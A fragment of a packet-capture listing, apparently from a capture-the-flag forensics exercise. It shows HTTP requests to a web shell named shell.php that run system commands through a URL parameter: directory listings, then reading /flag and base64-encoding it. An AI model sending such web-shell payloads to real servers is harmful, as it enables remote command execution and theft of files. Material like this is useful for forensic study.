 34 5… 1… GET /shell.php HTTP/1.1 1… HTTP
36 5… 1… HTTP/1.1 200 OK 1… HTTP
70 2… 1… GET /shell.php?1337=system(%27ls%27); HTTP/1.1 1… HTTP
72 2… 1… HTTP/1.1 200 OK (text/html) 1… HTTP
87 2… 1… GET /shell.php?1337=system(%27ls%27); HTTP/1.1 1… HTTP
88 2… 1… HTTP/1.1 200 OK (text/html) 1… HTTP
104 2… 1… GET /shell.php?1337=system(%27ls%20/%27); HTTP/1.1 1… HTTP
105 2… 1… HTTP/1.1 200 OK (text/html) 1… HTTP
144 4… 1… GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1 1… HTTP
146 4… 1… HTTP/1.1 200 OK (text/html) 1… HTTP